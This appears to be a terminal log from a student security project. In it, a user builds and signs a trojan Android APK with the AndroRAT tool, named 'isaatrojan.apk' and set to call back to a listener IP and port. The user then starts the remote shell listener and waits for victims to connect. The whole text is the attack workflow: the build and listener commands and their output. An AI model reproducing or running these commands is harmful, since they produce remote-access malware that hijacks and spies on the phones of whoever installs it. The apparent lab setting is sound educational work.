 vichu@vichu-VB: ~/AndroRAT
vichu@vichu-VB:~$ cd AndroRAT
vichu@vichu-VB:~/AndroRAT$ ls
Android_Code hello.apk lusath.apk __pycache__ utils.py
androRAT.py isa1.apk myproj.apk README.md
Compiled_apk Jar_utils mytes9.apk requirements.txt
vichu@vichu-VB:~/AndroRAT$ python3 androRAT.py --build -i 192.168.250.192 -p 8282 -o isaatrojan.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/vichu/AndroRAT/isaatrojan.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk isaatrojan.apk
vichu@vichu-VB:~/AndroRAT$ python3 androRAT.py --shell -i 0.0.0.0 -p 8282
ISAA PROJECT - UNDER CHANDRAMOHAN SIR
*KALIKIRIPALLI ASISH VISHNU
+KANCHERLA SATHWIKA
-DANIYA DEO
[INFO] Waiting for Connections -